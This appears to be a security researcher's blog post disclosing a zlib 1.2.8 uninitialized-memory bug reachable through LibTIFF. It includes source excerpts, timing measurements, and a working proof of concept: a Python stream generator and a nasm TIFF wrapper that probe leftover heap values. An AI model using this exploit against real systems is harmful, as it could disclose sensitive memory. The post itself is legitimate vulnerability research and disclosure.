As part of my daily routine, I tend to fuzz different popular open-source projects (such as FFmpeg, Libav or FreeType2) under numerous memory safety instrumentation tools developed at Google, such as AddressSanitizer, MemorySanitizer or ThreadSanitizer. Every now and then, I encounter an interesting report and spend the afternoon diving into the internals of a specific part of the project in question. One such interestingly-looking report came up a few months ago, while fuzzing the latest LibTIFF (version 4.0.3) with zlib (version 1.2.8) and MSan enabled:

This post outlines the details of this low severity, but nevertheless interesting issue.
Introduction
Software depending on zlib 1.2.8 and previous versions, which use a specific code pattern to interact with the compression library to decompress DEFLATE-compressed data may be affected by a “use of uninitialized heap memory” bug due to lack of proper initialization of the “inflate_state.check” internal structure field performed by zlib when handling incorrectly formatted input data. The only two open-source clients confirmed to use the code pattern required to trigger the condition are latest versions of the FFmpeg transcoding library (“Flash Screen Video decoder” component) and LibTIFF image library (ZIP and PixarLog compression support); however, other clients might also suffer from the problem.
On the example of LibTIFF 4.0.3 and Safari 7.0.1 running on Mac OS X 10.9.1, I have shown that certain scenarios may allow an attacker to use specially crafted input data to reason about the properties of the uninitialized memory, thus potentially gaining access to sensitive, leftover information stored in the process heap. Overall, however, there is a number of limitations which – in my opinion – make practical attacks infeasible and unlikely to take place in real world; this is primarily due to the volume of necessary input data and a finite number of disclosed bits (a maximum of 32 bits at a time). These and other limitations are explained in more detail later in the post.
Description
The inflation process using zlib starts with an inflateInit() call, which allocates an internal “inflate_state” structure of around 7000 bytes (depending on the target architecture):
state = (struct inflate_state FAR *)
ZALLOC(strm, 1, sizeof(struct inflate_state));
The “ZALLOC” macro is defined as:
#define ZALLOC(strm, items, size) \
(*((strm)->zalloc))((strm)->opaque, (items), (size))
If the caller specifies its own memory allocator, it is used accordingly; otherwise, the default “zcalloc” allocator is invoked:
voidpf ZLIB_INTERNAL zcalloc (opaque, items, size)
voidpf opaque;
unsigned items;
unsigned size;
{
if (opaque) items += size - size; /* make compiler happy */
return sizeof(uInt) > 2 ? (voidpf)malloc(items * size) :
(voidpf)calloc(items, size);
}
The above translates to a malloc() call on 32-bit and 64-bit platforms, which does not guarantee that the allocated memory area must be zero-initialized. Therefore, the presence of the bug depends on a client which doesn’t provide its own memory management interface (true in most cases) or provides one that doesn’t poison newly allocated memory blocks.
Most fields in the structure are initialized by the inflateInit2(), inflateReset() or inflateResetKeep() routines (all are descendants of inflateInit()); the remaining portions of the state are generally written to during the “HEAD” state of inflate(). It turns out, however, that if either of the early header/compression checks fail (lines 657-670 in inflate.c), the “dmax” and “check” fields are not properly initialized (lines 680 and 682):
if (!(state->wrap & 1) || /* check if zlib header allowed */
#else
if (
#endif
((BITS(8) << 8) + (hold >> 8)) % 31) {
strm->msg = (char *)"incorrect header check";
state->mode = BAD;
break;
}
if (BITS(4) != Z_DEFLATED) {
strm->msg = (char *)"unknown compression method";
state->mode = BAD;
break;
}
DROPBITS(4);
len = BITS(4) + 8;
if (state->wbits == 0)
state->wbits = len;
else if (len > state->wbits) {
strm->msg = (char *)"invalid window size";
state->mode = BAD;
break;
}
state->dmax = 1U << len;
Tracev((stderr, "inflate: zlib header ok\n"));
strm->adler = state->check = adler32(0L, Z_NULL, 0);
state->mode = hold & 0x200 ? DICTID : TYPE;
INITBITS();
break;
While “dmax” is initially written to by inflateResetKeep(), it is not the case for “check”, which still holds whatever value was located at that heap address in the previous allocation. In most cases, the caller would consider the error critical and bail out upon the first failed inflate() call. However, some software attempt to recover from the condition and continue the decompression process by taking advantage of the inflateSync() function. One instance of such software is LibTIFF, which uses the following decompression loop for handling compressed images:
do {
int state = inflate(&sp->stream, Z_PARTIAL_FLUSH);
if (state == Z_STREAM_END)
break;
if (state == Z_DATA_ERROR) {
TIFFErrorExt(tif->tif_clientdata, module,
"Decoding error at scanline %lu, %s",
(unsigned long) tif->tif_row, sp->stream.msg);
if (inflateSync(&sp->stream) != Z_OK)
return (0);
continue;
}
if (state != Z_OK) {
TIFFErrorExt(tif->tif_clientdata, module, "ZLib error: %s",
sp->stream.msg);
return (0);
}
} while (sp->stream.avail_out > 0);
Once the inflate() function returns an error code, the library attempts to gracefully handle the supposedly corrupted input file by trying to synchronize to the nearest DEFLATE flush point, implemented as shifting the input pointer to the next sequence of 0x00, 0x00, 0xff, 0xff bytes. During the second inflate() call (post-resynchronization), header parsing is skipped and the function proceeds directly to processing of the compressed data, due to inflateSync() setting the internal state to TYPE (line 1416):
/* return no joy or set up to restart inflate() on a new block */ if (state->have != 4) return Z_DATA_ERROR; in = strm->total_in; out = strm->total_out; inflateReset(strm); strm->total_in = in; strm->total_out = out; state->mode = TYPE; return Z_OK;
The “TYPE” mode of operation (representing DEFLATE parsing) and all further modes assume that the “check” field has been previously initialized. Upon the completion of DEFLATE data decompression, the final “CHECK” state is entered, which uses the uninitialized value to seed the ADLER32 hash update function and later to compare the new hash against a 32-bit hash value found in the input stream. The “if” statement in lines 1184 – 1188 is the first location in the code where a decision is made based on the non-deterministic initial value of “check”:
case CHECK:
if (state->wrap) {
NEEDBITS(32);
out -= left;
strm->total_out += out;
state->total += out;
if (out)
strm->adler = state->check =
UPDATE(state->check, put - out, out);
out = left;
if ((
#ifdef GUNZIP
state->flags ? hold :
#endif
ZSWAP32(hold)) != state->check) {
strm->msg = (char *)"incorrect data check";
state->mode = BAD;
break;
}
INITBITS();
Tracev((stderr, "inflate: check matches trailer\n"));
}
#ifdef GUNZIP
state->mode = LENGTH;
If the two 32-bit values match, inflate() returns Z_STREAM_END and the decompression is considered complete. Otherwise, a Z_DATA_ERROR exit code is returned, but the internal state still reflects the outcome of successful decompression, i.e. the “avail_out” and “next_out” fields are updated, and the only relevant difference in the program state is the return value.
For inflate/inflateSync decompression loops such as the one implemented in LibTIFF, it is possible to try to guess the initial leftover “check” contents by crafting a long sequence of DEFLATE-compressed bytes separated by flush point signatures and ADLER-32 hash values corresponding to the guessed values. This concept is further discussed in the following section.
Exploitation
As it is possible to efficiently compute the ADLER-32 hash for any data and assumed initial seed, we can predict the values being compared against in the “CHECK” mode depending on the initial contents of the uninitialized field. As a result, it is possible to create the following input data stream:

If the number of entries in such a stream equals the number of expected output bytes plus one, then in case of the aforementioned inflate/inflateSync loop:
- If one of the entries contains a correct guess (ADLER-32 hash of the data decompressed so far seeded with the initial value of the uninitialized “check” field), inflate() returns Z_STREAM_END, the loop terminates and data decompression fails because not enough bytes are found in the output buffer (strm.avail_out != 0).
- If none of the entries match the actual hash value (i.e. the initial “check” value was outside the scope of all guesses in the stream), the entirety of the output buffer is filled with data and thus decompression succeeds.
Obviously, the above behavior can be used to determine if a 32-bit value of leftover heap memory is equal to a set of values specified in the input stream or not, based on the success or failure of decompression (manifested by having the image rendered or not in case of most LibTIFF clients).
More interestingly, though, timing attacks could also be used to extract portions of information regarding the value being disclosed – even if stream decoding fails, the amount of time it takes to fail is directly proportional to the offset in the stream entry containing the valid guess. This can be demonstrated on the example of the “tiffinfo” utility (part of LibTIFF); if we compile the executable with a modified version of zlib which prints out the leftover value immediately after allocation, and run it against a .TIFF file containing 224 guesses that the hash is a 0xxxxxx0h value (00000000, 00000010, …, 0ffffff0), it is clearly visible that the processing time reveals the estimate range of the number:
$ time tools/tiffinfo -D -i 4096x4096.tif 2>/dev/null TIFF Directory at offset 0x8 (8) Image Width: 4096 Image Length: 4096 Resolution: 200, 200 pixels/inch Bits/Sample: 8 Compression Scheme: Deflate Photometric Interpretation: min-is-black Orientation: row 0 top, col 0 lhs Samples/Pixel: 1 Rows/Strip: 4096 Planar Configuration: single image plane Color Map: (present) [zlib] initial state->check: 3fab020 real 0m4.026s user 0m2.380s sys 0m1.620s $ time tools/tiffinfo -D -i 4096x4096.tif 2>/dev/null [...] [zlib] initial state->check: 1fd5490 real 0m2.146s user 0m1.320s sys 0m0.800s $ time tools/tiffinfo -D -i 4096x4096.tif 2>/dev/null [...] [zlib] initial state->check: 275ae90 real 0m2.543s user 0m1.470s sys 0m1.050s $ time tools/tiffinfo -D -i 4096x4096.tif 2>/dev/null [...] [zlib] initial state->check: 51a2ed0 real 0m5.050s user 0m2.760s sys 0m2.260s
Proof of concept
A Python script for generating a corrupted zlib stream which attempts to guess that the uninitialized value is one of (0, 1, …, 2n) is shown below:
#
# Zlib 1.2.8 "state->check" use of uninitialized memory exploit
# Author: Mateusz Jurczyk (j00ru.vx@gmail.com)
# Date: 1/17/2014
#
import os
import random
import struct
import sys
import zlib
INVALID_HEADER = "\xff\xff"
RESYNC_SIGNATURE = "\x00\x00\xff\xff"
def adler32_form_hash(A, B, seed, n):
return struct.unpack('<I', struct.pack('<H', (A + (seed & 0xffff)) % 65521) +\
struct.pack('<H', (B + ((seed & 0xffff) * n) + ((seed >> 16) & 0xffff)) % 65521))[0]
def main(argv):
if len(argv) != 3:
sys.stderr.write("Usage: %s <output file> <bits>\n" % argv[0])
sys.exit(1)
try:
f = open(argv[1], "w+b")
except:
sys.stderr.write("Unable to open output \"%s\" file.\n" % argv[1])
sys.exit(1)
# Create an invalid signature to trigger the bug (leave "check" uninitialized).
f.write(INVALID_HEADER)
# Initialize compression table for fast lookup.
compressed = {}
for i in range(0, 256):
compressed[i] = zlib.compress(struct.pack('B', i))[2:-4]
# Initialize ADLER-32 state.
A = B = h = 0
# Create ADLER-32 guess entries of the following format:
# [resync signature] [random deflated byte] [adler-32 checksum guess]
bits = int(argv[2])
for i in range(0, 2 ** (bits) + 1):
# Update ADLER-32 state.
byte = random.randint(0, 255)
A += byte
B += A
h = adler32_form_hash(A, B, i, i + 1)
# Write one guess at a time.
f.write(RESYNC_SIGNATURE + compressed[byte] + struct.pack('>I', h))
f.close()
if __name__ == "__main__":
main(sys.argv)
The binary stream can then be embedded into a TIFF file by building the following nasm file:
; ; Zlib 1.2.8 use of uninitialized memory vulnerability ; Proof of Concept exploit for LibTIFF 4.0.3 ; ; Author: Mateusz Jurczyk (j00ru.vx@gmail.com) ; Date: 1/17/2014 ; [bits 32] head: ; TIFF Signature. db 'II', 42, 00 ; Offset of the Image File Directory. dd (ifd_head - head) ifd_head: ; Number of entries. dw (ifd_end - ifd_entries) / 12 ifd_entries: dw 0x0100 ; Tag: ImageWidth dw 3 ; Type: SHORT dd 1 ; Count: 1 dd (1 << (BITS / 2)) ; Value dw 0x0101 ; Tag: ImageLength dw 3 ; Type: SHORT dd 1 ; Count: 1 dd (1 << (BITS / 2)) ; Value dw 0x0102 ; Tag: BitsPerSample dw 3 ; Type: SHORT dd 1 ; Count: 1 dd 8 ; Value: 8 dw 0x0103 ; Tag: Compression dw 3 ; Type: SHORT dd 1 ; Count: 1 dd 0x80b2 ; Value: 0x80b2 (ZIP) dw 0x0106 ; Tag: PhotometricInterpretation dw 3 ; Type: SHORT dd 1 ; Count: 1 dd 1 ; Value: 1 (8-bpp Palette Image) dw 0x0111 ; Tag: StripOffsets dw 4 ; Type: LONG dd 1 ; Count: 1 dd (strip_data_head - head) ; Value: compressed strip data offset dw 0x0112 ; Tag: Orientation dw 3 ; Type: SHORT dd 1 ; Count: 1 dd 1 ; Value: 1 (top left) dw 0x0115 ; Tag: SamplesPerPixel dw 3 ; Type: SHORT dd 1 ; Count: 1 dd 1 ; Value: 1 dw 0x0116 ; Tag: RowsPerStrip dw 3 ; Type: SHORT dd 1 ; Count: 1 dd 256 ; Value: 256 (same as ImageLength) dw 0x0117 ; Tag: StripByteCounts dw 4 ; Type: LONG dd 1 ; Count: 1 dd (strip_data_end - strip_data_head) ; Value: strip data length dw 0x011a ; Tag: XResolution dw 5 ; Type: RATIONAL (LONG LONG) dd 1 ; Count: 1 dd (resolution - head) ; Value: resolution value offset dw 0x011b ; Tag: YResolution dw 5 ; Type: RATIONAL (LONG LONG) dd 1 ; Count: 1 dd (resolution - head) ; Value: resolution value offset dw 0x011c ; Tag: PlanarConfiguration dw 3 ; Type: SHORT dd 1 ; Count: 1 dd 1 ; Value: 1 (Chunky format) dw 0x0128 ; Tag: ResolutionUnit dw 3 ; Type: SHORT dd 1 ; Count: 1 dd 2 ; Value: 2 (inches, arbitrarily chosen) dw 0x0140 ; Tag: ColorMap dw 3 ; Type: SHORT dd 256 * 3; Count: 768 dd (color_map - head) ; Value: color map offset ifd_end: ; There is no further IFD, so next offset=0. dd 0 resolution: ; Resolution value: 100 (arbitrary) dd 200 dd 1 color_map: times 256 db 0, 0, 0 strip_data_head: incbin "stream.bin" strip_data_end:
A complete package including an advisory and the proof of concept source code can be found here (zlib_uninit.zip, 545kB).
Status, severity
The problem was reported to the zlib maintainers, but it was not considered a bug on the library side and thus would not be fixed in a future release. Fixing it on the LibTIFF level would probably require a major re-design of the decompression loop, as the issue is fundamentally related to the inflate/inflateSync loop.
While it might be potentially possible to disclose certain characteristics of the 32-bit value, extracting concrete values of each or all bits is usually not feasible. There are several primary problems stopping most or all practical attacks:
- The ADLER-32 hash function doesn’t use the full 32-bit space, so hash collisions may occur, sometimes making it impossible to distinguish between two seeds resulting in the same output hash for specific input data.
- For each 32-bit value guess, at least 11 bytes of data in the input stream are required (4 bytes for the synchronization signature, 3 for a single deflated byte and 4 for the hash value). As a consequence, streams testing a 24 bit space consume 177MB of disk space / internet transfer / memory, while streams testing 228 values are 2.75GB in size.
- Processing of such large volumes of data (not to mention storage and transfer over the wire) takes a considerable amount of time, making attacks “noisy” (if at all possible). For example, Safari on a 2.26 GHz Intel Core 2 Duo MacBook Pro is only able to process around 65536 pixels (16 bits worth of guesses) per second according to our tests.
The above limitations make the vulnerability unlikely to be used in generic attacks against users.